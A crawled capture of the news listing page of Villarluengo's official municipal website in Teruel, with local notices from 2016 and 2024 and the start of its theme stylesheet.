

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://imagenes.villarluengo.net/?option=noticias
body_size: 6734
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="shortcut icon" href="images/icons/favicon.ico" /> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Villarluengo - Web Oficial</title>

<meta name="description" lang="es" content="Web Oficial de Villarluengo. Situado en el Maestrazgo de Teruel. Esta en el Geoparque del Maestrazgo. Con paisajes naturales como los Organos de Montoro. Turismo"/>
<meta name="keywords" lang="es" content="Villarluengo, Maestrazgo, Teruel, Organos de Montoro, Montoro de Mezquita, Tradicion, Toros, Turismo, Alojamientos, Comer, Balcon de los Forasteros, Nacimiento rio Pitarque, Deportes de aventura, Fiestas, Naturaleza, Paisajes, Monumentos, Masias Fortificadas"/>

<link rel="stylesheet" href="css/style.css" /> 
<link rel="stylesheet" href="css/typography.css" /> 
<link rel="stylesheet" href="css/sliders.css" /> 

<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" media="screen" /><![endif]-->



</head>
<body>
<div id="header-bg3"> 
	<div id="inner-bg">		
		<div id="main-container">
						
		
			<div id="header">
			 
<div id="top-menu">
	<ul class="sf-menu">	
		<li><a href='?option=main' class="active">INICIO</a></li>
		<li><a href='?option=view&static=BreveHistoriaVillar'>VILLARLUENGO</a>
			<ul>
				<li><a href="">Historia</a>
					<ul>
						<li><a href='?option=view&static=BreveHistoriaVillar'>Breve Historia</a></li>
						<li><a href='?option=view&static=Cronologia'>Cronología</a></li>
						<li><a href='?option=view&static=CartaPuebla'>Carta Puebla 1197</a></li>
						<li><a href='?option=view&static=Escudo'>Escudo Villarluengo</a></li>
						<li><a href='?option=view&static=Convento'>Convento del Monte Santo</a></li>
						<li><a href='?option=view&static=LasFabricas'>Las Fábricas</a></li>
						<li><a href='?option=view&static=LosBanos'>Los Baños</a></li>
						<li><a href='?option=view&static=Masias'>Masías</a></li>
						<li><a href='?option=view&static=MasiasFortificadas'>Masías Fortificadas</a></li>
						<li><a href='?option=view&static=Ermitas'>Ermitas</a></li>
						<li><a href='?option=view&static=Maquis'>Maquis</a></li>
						<li><a href='?option=view&static=PuenteVau'>Puente del Vau</a></li>
						<li><a href='?option=view&static=PuenteVilla'>Puente de la Villa</a></li>
						<li><a href='?option=view&static=Trinquete'>Trinquete</a></li>
						<li><a href='?option=view&static=Biblioteca'>Biblioteca</a></li>
						<li><a href='?option=view&static=SelloCorreos'>Sello de Correos</a></li>
					</ul>
				</li>
				<li><a href="">Medio Físico</a>
					<ul>
						<li><a href='?option=view&static=Climatologia'>Climatología</a></li>
						<li><a href='?option=view&static=DescripcionGeografica'>Descripción Geográfica</a></li>
						<li><a href='?option=view&static=FlorayVegetacion'>Flora y Vegetación</a></li>
						<li><a href='?option=view&static=Geomorfologia'>Geomorfología y relieve</a></li>
						<li><a href='?option=view&static=UsosSuelo'>Usos del suelo</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Poblacion'>Población</a></li>
				<li><a href="">Gastronomía</a>
					<ul>
						<li><a href='?option=view&static=Garbanzos'>Garbanzos viudos</a></li>
						<li><a href='?option=view&static=SopasAjo'>Sopas de ajo</a></li>
						<li><a href='?option=view&static=Judias'>Judías con arroz</a></li>
						<li><a href='?option=view&static=Cordero'>Codero al horno</a></li>
						<li><a href='?option=view&static=TruchaJamon'>Trucha con jamón</a></li>
						<li><a href='?option=view&static=Bollo'>Bollo de Navidad</a></li>
						<li><a href='?option=view&static=Pasteles'>Pasteles de alma</a></li>
					</ul>
				</li>	 
				<li><a href="">Literatura</a>
					<ul>
						<li><a href='?option=view&static=Frases'>Frases mañas</a></li>
						<li><a href='?option=view&static=PalabrasCaracteristicas'>Palabras caracteríticas</a></li>
						<li><a href='?option=view&static=LibrosPublicados'>Libros publicados</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Personajes'>Personajes ilustres</a></li>
				
				<li><a href='?option=view&static=SabiasQue'>¿Sabías que...?</a></li>						
				<li><a href="">Flora</a>
					<ul>
						<li><a href='?option=view&static=FloraIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Tejo'>Tejo</a></li>
						<li><a href='?option=view&static=Setas'>Setas</a></li>
					</ul>
				</li>
				<li><a href="">Fauna</a>
					<ul>
						<li><a href='?option=view&static=FaunaIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Cabra'>Cabra Montés</a></li>
						<li><a href='?option=view&static=Trucha'>Trucha</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Colaboraciones'>Colaboraciones</a></li>				
			</ul>				
		</li>
		<li><a href='?option=view&static=ComoLlegar'>TURISMO</a>
			<ul>
				<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?</a></li>
				<li><a href='?option=view&static=Alojamientos'><strong>Alojamientos</strong></a></li>
				<li><a href='?option=view&static=DondeComer'><strong>¿Donde Comer?</strong></a></li>	
				<li><a href='?option=view&static=Servicios'><strong>Establecimientos y Servicios</strong></a></li>	
				<li><a href='?option=view&static=OtrosDatos'>Otros datos de Interés</a></li>
				<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
				<li><a href='?option=view&static=PlanoUrbano'>Plano de Villarluengo</a></li>
				<li><a href='?option=view&static=PaseoUrbano'>Paseo Urbano</a></li>	
				<li><a href='?option=view&static=PocoHistoria'>Un poquito de Historia</a></li>
															
				<li><a href=""><strong>¿Qué visitar?</strong></a>
					<ul>
						
						<li><a href="">Paisajes Naturales</a>
							<ul>
								<li><a href='?option=view&static=OrganosMontoro'>Órganos de Montoro</a></li>
								<li><a href='?option=view&static=Balcon'>Balcón de los Forasteros</a></li>
								<li><a href='?option=view&static=PuenteVauTur'>Puente del Vau</a></li>
								<li><a href='?option=view&static=VallePalomita'>Valle de Palomita</a></li>
								<li><a href='?option=view&static=SaltoZorra'>Salto de la Zorra</a></li>
								<li><a href='?option=view&static=BarrancoHoz'>Barranco de la Hoz</a></li>
								<li><a href='?option=view&static=PinarHueco'>Pinar Hueco</a></li>
								<li><a href='?option=view&static=LasHoces'>Las Hoces</a></li>
							</ul>
						</li>	
						<li><a href="">Monumentos y Museos</a>
							<ul>
								<li><a href='?option=view&static=CentroInterpretacion'>Centro de Interpretación</a></li>
								<li><a href='?option=view&static=Iglesia'>Iglesia de Ntra Sra de la Asunción</a></li>
								<li><a href='?option=view&static=ErmitasyMasias'>Ermitas y Masías Fortificadas</a></li>
								<li><a href='?option=view&static=LasFabricasTur'>Las Fábricas</a></li>
								<li><a href='?option=view&static=Ayuntamiento'>Ayuntamiento</a></li>
								<li><a href='?option=view&static=ArcoMurallas'>Arco de Muralla</a></li>						
							</ul>
						</li>
						<li><a href='?option=view&static=ConventoTur'>Ruinas Convento Monte Santo</a></li>
						<li><a href="">Montoro de Mezquita</a>
							<ul>
								<li><a href='?option=view&static=BreveHistoriaMontoro'>Breve historia</a></li>
								<li><a href='?option=view&static=QueVisitarMontoro'>¿Que visitar?</a></li>
							</ul>
						</li>
					
																						
					</ul>
				</li>
				<li><a href=""><strong>Excursiones y Deportes</strong></a>
					<ul>
						
						<li><a href="">Excursiones</a>
							<ul>
								<li><a href='?option=view&static=ExcErmitas'>Ermitas y Convento</a></li>
								<li><a href='?option=view&static=ExcMedievales'>Puentes y pozo el invierno</a></li>
								<li><a href='?option=view&static=ExcPuente'>Puente el Vau</a></li>
								<li><a href='?option=view&static=ExcTorre'>Torre Gorgue</a></li>
								<li><a href='?option=view&static=ExcSanPedro'>Camino San Pedro</a></li>
								<li><a href='?option=view&static=ExcVallore'>Mirador de Valloré</a></li>
								<li><a href='?option=view&static=ExcChorros'>Los chorros-Río Guadalope</a></li>
								<li><a href='?option=view&static=ExcItinerarios'>Itinerarios Maestrazgo</a></li>
							</ul>
						</li>	
						<li><a href='?option=view&static=RutasBtt'>Rutas BTT</a></li>
						<li><a href='?option=view&static=Escalada'>Escalada</a></li>
						<li><a href='?option=view&static=Pesca'>Pesca</a></li>
						<li><a href='?option=view&static=Barranquismo'>Barranquismo</a></li>
						<li><a href='?option=view&static=Instalaciones'>Instalaciones</a></li>
						
						
					</ul>
				</li>
			
			
				
				<li><a href=""><strong>Fiestas y tradiciones</strong></a>
					<ul>
						<li><a href='?option=view&static=SanAntonio'>Hoguera de San Antonio</a></li>
						<li><a href='?option=view&static=SanMarcos'>Romería de San Marcos</a></li>
						<li><a href='?option=view&static=SanJuan'>San Juan</a></li>
						<li><a href='?option=view&static=SanCristobal'>San Cristóbal</a></li>
						<li><a href='?option=view&static=FiestasPatronales'>Fiestas Patronales</a></li>
						
					</ul>
				</li>
				
				<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
				<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
							</ul>										
		</li>
  		<li><a href='?option=ayuntamiento'>AYUNTAMIENTO </a>  
  			<ul>
				<li><a href='?option=ayuntramites'>Trámites</a></li>
				<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
				<li><a href='?option=pisosayuntamiento'>Pisos Alquiler</a></li>
				
				
			</ul>

		</li>
		<li><a href='?option=noticias'>NOTICIAS</a>
			<ul>
				<li><a href='?option=noticias'>Ver Noticias</a></li>
				<li><a href='?option=addnoticias'>Enviar Noticias</a></li>

			</ul>
		</li>						
	</ul>
</div>
 
 
				 				
<div class="iniciar-sesion" align="right">
		<img src="http://imagenes.villarluengo.net/images/icons/lock.png" alt="Candado" height="27px"/>
		<a href='?option=login'>Iniciar Sesi&oacute;n</a>  -  <a href='?option=altauser'>Reg&iacute;strate</a>

	<br clear="all" />
</div>			
<br clear="all" />

<a href='?option=main' class="logo"><img src="http://imagenes.villarluengo.net/images/logo.png" alt="Villarluengo" /></a>



 
<div class="social-media">
	<ul>
		<li><a href="http://www.facebook.com/villarluengo.villarluengo" title="Facebook" target="_blank"><img src="http://imagenes.villarluengo.net/images/icons/icon-fb.png" height="30px" alt="F" /></a></li>
		<li><a href="https://twitter.com/Villarluengo_" target="_blank" title="Twitter"><img src="http://imagenes.villarluengo.net/images/icons/icon-twitter.png" height="30px" alt="T"/></a></li>
		<li><a href="http://www.villarluengo.net/?option=contactar" target="_blank" title="Contactar"><img src="http://imagenes.villarluengo.net/images/icons/icon-mail.png" height="30px" alt="M"/></a></li>
	
	</ul>
</div><!--End Social Media-->
<br clear="all" />



				
				
		 
				
				<br clear="all" />
			</div>
						<div class="inner-container" >
				<div class="two-third">		
				
				<div id="innerpage-title">
	<h1><a href='?option=noticias' >Noticias</a></h1>	
</div> 	
<div align='center' id='pagination'><br><ul><li><a title='Comienzo' href='?p=1&option=noticias' ><<  </a> </li><li class='page-active'><span class='current'> 1 </span></li></a></li><li><a title='Pagina 2' href='?p=2&option=noticias' >2</a> </li></a></li><li><a title='Pagina 3' href='?p=3&option=noticias' >3</a> </li></a></li><li><a title='Pagina 4' href='?p=4&option=noticias' >4</a> </li><li><a title='Siguiente' href='?p=2&option=noticias' > > </a>  </li><li><a title='Fin' href='?p=99&option=noticias' > >></a></li></ul></div><br>	
<br>
<div align="right">
<div class="back back1" align="right">
		<span class="title-big5">
				<a href='?option=addnoticias'>Enviar Noticia</a>
		</span><br>
</div>
</div>
<br>



	
	
	
	
<br>
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1021'>Fondos Next Generation o Plan de Recuperación, Transformación y Resiliencia</a>
		<p align="justify">Realización de instalaciones de autoconsumo, con fuentes de energía renovable, en el sector residencial, las administraciones públicas y el tercer sector, con o sin almacenamiento</p>
		<div class="text-dat" align="right">Enviada por: 			 - Fecha: 22-01-2024			 16:47:25			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1019'>Nuevo sorteo Rifa Fiestas</a>
		<p align="justify">Hola a tod@s!

En fecha 11/09/2016 hemos procedido a realizar de nuevo el sorteo de la rifa para 2 de los premios. Los números ganadores son:
7489 - Lote productos
6121 - Bealnea Premium Ariño

Si tienes uno de los números premiados, contacta con la Comisión a través del Facebook, correo electrónico (comisionvillarluengo16@gmail.com) o en el teléfono 626642472. 

Suerte!</p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 13-09-2016			 09:53:49			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1018'>La Comarca programa actos para conmemorar los 400 años de la muerte de Cervantes </a>
		<p align="justify">La Comarca del Maestrazgo se va a sumar en los próximos días a las conmemoraciones que se están realizando por todo el país por el 400 aniversario de la muerte de Miguel de Cervantes. </p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 18-08-2016			 20:46:33			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1016'>DGA ultima el Plan de Protección del Nacimiento del Río Pitarque</a>
		<p align="justify">El Gobierno de Aragón ultima la aprobación del Plan de Protección del Monumento Natural del Nacimiento del Río Pitarque, una medida que establecer? cómo debe ser la gestión del espacio para su promoción, divulgación, uso y disfrute.</p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 18-08-2016			 20:29:39			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1015'> Un joven cae al vacío en Villarroya y sufre heridas de consideración </a>
		<p align="justify">Un joven veraneante de Villarroya de los Pinares, Eduardo Comas, de 25 años de edad, sufrió el domingo diversas lesiones al romperse la barandilla de protección del balcón de su domicilio en el que estaba asomado y caer a la calle desde una altura de unos tres metros. </p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 08-08-2016			 16:53:10			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1014'>Mirambel recoge lo mejor de los 40 años de 'Hispania nostra'</a>
		<p align="justify">Hispania Nostra. 40 aniversario. Re-conociendo el Patrimonio Español en Europa es el título de la exposición que se puede visitar hasta el 31 de julio en el antiguo Convento de las Monjas Agustinas de Mirambel (Teruel). Este nuevo espacio abrir sus puertas el pasado 13 de febrero después de 452 años cerrado al público.</p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 12-07-2016			 10:23:00			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1012'>Silvia Gimeno, es la nueva presidenta del Parque Cultural del Maestrazgo</a>
		<p align="justify">El Parque Cultural del Maestrazgo celebró su Patronato el pasado 24 de junio, incluyendo en su orden del día la renovación de cargos del mismo, que por unanimidad de los presentes ratificó la propuesta de nombrar presidenta del Patronato del Parque Cultural a Silvia Gimeno Gascón, alcaldesa de La Mata de los Olmos, que había ejercido en los últimos 4 años el cargo de Secretaria. Sustituye a Marco Andrés Rancaño, quien continúa colaborando con el Parque desde el otro órgano de gestión, el Consejo Rector.</p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 12-07-2016			 10:20:15			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1007'>Colectivos ecologistas alegan contra la mina de arcillas de Aliaga</a>
		<p align="justify">Cuatro colectivos ecologistas han presentado alegaciones contra la apertura de una mina de arcilla a cielo abierto entre Aliaga y Miravete de la Sierra.</p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 12-07-2016			 10:16:42			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1005'>La Diputación de Teruel promociona el turismo BTT para viajeros con movilidad reducida </a>
		<p align="justify">La Diputación de Teruel (DPT) ha dado un paso más en la apertura de nuevos nichos y productos turísticos posicionándose a la cabeza a la hora de ofrecer un producto diferente y novedoso como es el turismo BTT adaptado para personas con movilidad reducida.
</p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 12-07-2016			 10:15:06			
			 
		</div>
		</div>

	<br clear="all" />
	
				
		<div class="new-gris1">
					
		<a href='?option=noticias&new=1003'>Subasta para el arriendo de las Piscinas Municipales</a>
		<p align="justify">Día 1 de Julio a las 12h. Para descargar el bando y la proposición: http://www.villarluengo.net/index.php?option=ayuntramites</p>
		<div class="text-dat" align="right">Enviada por: Lucia			 - Fecha: 22-06-2016			 17:22:05			
			 
		</div>
		</div>

	<br clear="all" />
	
			
			<div align='center' id='pagination'><br><ul><li><a title='Comienzo' href='?p=1&option=noticias' ><<  </a> </li><li class='page-active'><span class='current'> 1 </span></li></a></li><li><a title='Pagina 2' href='?p=2&option=noticias' >2</a> </li></a></li><li><a title='Pagina 3' href='?p=3&option=noticias' >3</a> </li></a></li><li><a title='Pagina 4' href='?p=4&option=noticias' >4</a> </li><li><a title='Siguiente' href='?p=2&option=noticias' > > </a>  </li><li><a title='Fin' href='?p=99&option=noticias' > >></a></li></ul></div><br>
				</div>	
				<div class="one-third1 last">
					<div id="sidebar">
						<div id="sidebar-bottom">
							<div id="sidebar-top">
				
											
	
				
<!-- *************************************** -->
<h2>Ayuntamiento</h2>
<ul>
	<!--<li><a href='?option=ayuntamiento'>Ayuntamiento   </a></li> -->
	<li><a href='?option=ayuntramites'>Trámites</a></li>
	<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
	<li><a href='?option=pisosayuntamiento'>Pisos Alquiler Ayuntamiento</a></li>
</ul>
<h2>Otros</h2>				
<ul>
	<li><a href='https://www.facebook.com/Comisionvillarluengo2020-101082844605350/' target="_blank">Comisión Fiestas 2020 </a></li>
	<li><a href='?option=noticias'>Noticias</a></li>
	<li><a href='?option=fotos'>Fotos</a></li>
	<li><a href='?option=videos'>Videos de Youtube </a></li>
<!--	<li><a href='?option=libro'>Libro de Visitas</a></li>-->
<!--	<li><a href='?option=foro'>Foro <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> </a></li>-->
	
	
 	
 	<li><a href='?option=ascutavi'>Asociación Ascutavi<!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --> </a></li>
 	<li><a href='?option=blogs'>Blogs  <!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/>--> </a></li>
<!--  	<li><a href='?option=trabajo'>Trabajo </a></li> -->
 	<li><a href='?option=inmuebles'>Alquiler/Venta Pisos...</a></li>
<!-- 	<li><a href='?option=segundamano'>Segunda mano </a></li> -->
	
	
	<li><a href='?option=contactar'>Contactar</a></li>
<!--	<li><a href='?option=mejoraweb'>Ideas Mejorar Web <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/></a></li>-->
	
	<!--<li><a href="#">Videos</a></li>								
	<li><a href="#">Postales Digitales</a></li>
	
	<li><a href="#">Deja tu nombre</a></li>
	<li><a href="#">Encuesta</a></li>
	<li><a href="#">Tus documentos</a></li>
	
	<li><a href="#">Trabajo</a></li>
	<li><a href="#">Inmuebles</a></li>
	<li><a href="#">Segunda mano</a></li>
	<li><a href="#">Agenda de Eventos</a></li>-->
	
</ul>
						

<!-- *************************************** -->
<h2>Turismo</h2>
	<ul>
	<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?<!-- <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --></a></li>
	<li><a href='?option=view&static=Alojamientos'>Alojamientos</a></li>
	<li><a href='?option=view&static=Servicios'>Establecimientos y Empresas</a></li>
	<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
	<li><a href='?option=view&static=OrganosMontoro'>Paisajes Naturales</a></li>
	<li><a href='?option=view&static=CentroInterpretacion'>Monumentos y Museos</a></li>
	<li><a href='?option=view&static=ExcErmitas'>Excursiones y Deportes</a></li>
	<li><a href='?option=view&static=SanAntonio'>Fiestas y tradiciones</a></li>
	<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
	<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
	</ul>

<!-- *************************************** -->


<h2>Otras Webs</h2>
	<ul>
	<!-- <li><a href='http://www.lamurada.com' target="_blank">La Murada</a></li> -->
	<li><a href='http://www.montorodemezquita.es' target="_blank">Montoro de Mezquita</a></li>
	
	<li><a href='http://www.jamoneselrullo.com/' target="_blank">Jamones El Rullo    </a></li>
	<li><a href='http://www.emboladoresvillarluengo.com/inicio.html' target="_blank">Emboladores Villarluengo </a></li>
	<li><a href='http://www.torremontesanto.com/site_flash/index.php' target="_blank">Hotel TorreMonteSanto</a></li>
	<li><a href='http://www.fondavillarluengo.com' target="_blank">Fonda Villarluengo</a></li>
	</ul>

								
							
				
			
			

<h2>El Tiempo</h2>
<ul>
	<li><a href='?option=tiempo'>Ver Tiempo</a></li>
</ul>

<div id="divMeteo"></div>
<script type="text/javascript"src="js/zxml.js"></script>
<script language="javascript" type="text/javascript">
function execAjax($url,$div) {

  var oXmlHttp = zXmlHttp.createRequest();
    oXmlHttp.open("get", $url , true);
  oXmlHttp.onreadystatechange = function () {
    if (oXmlHttp.readyState == 4 && oXmlHttp.status == 200) {
        document.getElementById($div).innerHTML=oXmlHttp.responseText;}};
 oXmlHttp.send(null);
 }
 //execAjax("meteo.php","divMeteo" );
</script>
 <h2> </h2>
	<ul>
		<li>
			<a href="http://www.facebook.com/villarluengo.villarluengo" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/facebook2.png" alt="" height="22px" align="top"/>  Facebook </a>
		</li>
	
		<li>
			<a href="https://twitter.com/Villarluengo_" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/twitter2.png" alt="" height="22px" align="top"/> Twitter </a> 
		</li>
	 
</ul> 
										
				
							</div>
						</div>
					</div>
				</div> 
				<div class="clear"></div>
				
			</div>			
		</div>
				<br></br>
		<div id="footer">
			<div id="inner-footer">				
					
<div id="footer-links">
	<ul>
		<li><a href='?option=main' class="footer_firstlink">Inicio</a></li>
		<li><a href='?option=fotos'>Fotos</a></li>
		<li><a href='?option=libro'>Libro de Visitas</a></li>
		<li><a href='?option=foro'>Foro</a></li>
		<li><a href='?option=noticias'>Noticias</a></li>
		<li><a href='?option=contactar'>Contactar</a></li>						
	</ul>				
</div>
	
<span><a href="http://www.adwao.es">Copyright &copy; 2012 Adwao</a></span>					
 	
				<br clear="all" />
			</div> 
		</div>
				 
	</div></div>
<script type="text/javascript" src="js/jquery-1.4.2.min.js" ></script>
<script type="text/javascript" src="js/superfish.js"></script> 
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/LiberationSans.font.js" ></script> 
<script type="text/javascript" src="js/jquery.prettyPhoto.js"  ></script>
<script type="text/javascript" src="js/theme-settings.js"></script>
<script type="text/javascript" src="js/preloader.js"></script>

<script type="text/javascript" src="js/redirect.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36448511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://imagenes.villarluengo.net/css/style.css
body_size: 8107
content:
/* 
	Index of this CSS file

	(01) Global Styles
	(02) Home page Header Backgrounds & Page Containers
	(03) Top Menu with Superfish Menu Style
	(04) Search Box
	(05) Logo & Social Media Icons
	(06) Large Footer
		(a) Footer Link Listing
		(b) Footer Latest News
		(c) Footer Twitter Updates
		(d) Footer Contact Form
		(f) Contact Form Error/Success Messages Styles
		(e) Footer Photo Gallery
		
	(07) Small Footer	
	(08) Home page Content Style	
		(a) Home Boxes
		(b) Products and Services
		(c) Client Testimonials
		
	(09) Inner Page Layout
		(a) Innerpage Container
		(b) H1 Title Section
		(c) Breadcrumb
		(d) About Us Page
		(e) Services Page
		
	(10) Sidebar Style 
		(a) Sidebar H2 and Menu Style
		(b) Sidebar Gallery ( Flickr Photos )
		(c) Sidebar Recent Tweets
		(d) Sidebar Recent Comments
		(e) Sidebar Advertise
		(f) Sidebar Newsletter Signup
		(g) Sidebar Testimonial
		(h) Sidebar Contact Details

	(11) Blog Page
		(a) Blog Post Style
		(b) Blog Comments Style
		(c) Comment Form
		(d) Pagination

	(12) Contact Us page Contact Form Style
	(13) prettyPhoto Lightbox Styles
*/

/* ========================================================== 
	(01) Global Styles
============================================================ */

* {margin:0; padding:0;}
html {
height:100%; 
font-size:100%;}

body {
background-color:#fefefe; 
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
font-size:16px; 
font-weight:normal; 
color:#6d6d6d;
line-height:22px; }

:focus {outline:0;}
ul li {list-style:none;}
img {border:none;}
a { color:#6d6d6d; text-decoration:underline;}
a:hover { color:#363636;}
.left {float:left;}
.right {float:right;}
.clear { clear:both;}
.bold { font-weight:bold}
.italic { font-style:italic}
.underline { text-decoration:underline;}
.center { text-align:center;}
.noborder { border:none}
.rounded3, #pagination a, #pagination .page-active {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;}
	
.rounded5{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;}	

/* ========================================================== 
	(02) Home page Header Backgrounds & Page Containers
============================================================ */
 
#header-bg1{ background:url(../images/backgrounds/bg-rainbow.jpg) repeat-x center top; }
#header-bg2{ background:url(../images/backgrounds/bg-sun-burst.jpg) repeat-x center top; }
#header-bg3{ background:url(../images/backgrounds/bg-bokeh.jpg) repeat-x center top; }
#header-bg4{ background:url(../images/backgrounds/bg-half-tone.jpg) repeat-x center top; }
#header-bg5{ background:url(../images/backgrounds/bg-ocean-breeze.jpg) repeat-x center top; }
#header-bg6{ background:url(../images/backgrounds/bg-grid-pattern1.jpg) repeat-x center top; }
#header-bg7{ background:url(../images/backgrounds/bg-grid-pattern2.jpg) repeat-x center top; }
#header-bg8{ background:url(../images/backgrounds/bg-grid-pattern3.jpg) repeat-x center top; }
#header-bg9{ background:url(../images/backgrounds/bg-metal-grids.jpg) repeat-x center top; }
#header-bg10{ background:url(../images/backgrounds/bg-shining-stripes.jpg) repeat-x center top; }
#header-bg11{ background:url(../images/backgrounds/bg-shining-stripes2.jpg) repeat-x center top; }

#home-bg { background:url(../images/backgrounds/home-bg.png) repeat-x left top; }

#inner-bg { background:url(../images/backgrounds/inner-bg.png) repeat-x left top; }

#main-container { width:960px; margin:auto;}
.home-container, .inner-container { height:100%; padding-bottom:10px; clear:both; }
 
/* ========================================================== 
	(03) Top Menu
============================================================ */

#top-menu { 
	float:left; 
	padding:13px 0 1px 0; 
	text-shadow: 1px 1px 0 #00203c; }

#top-menu li { 
	float:left; 
	font-size:16px; 
	font-weight:bold; 
	letter-spacing:0.5px; }

#top-menu li a {
	text-decoration:none; 	
	color:#fff; 
	display:block; 
	line-height:26px;
	margin-right:10px;
	padding-right:24px; }
	
#top-menu ul li a:hover{ 	
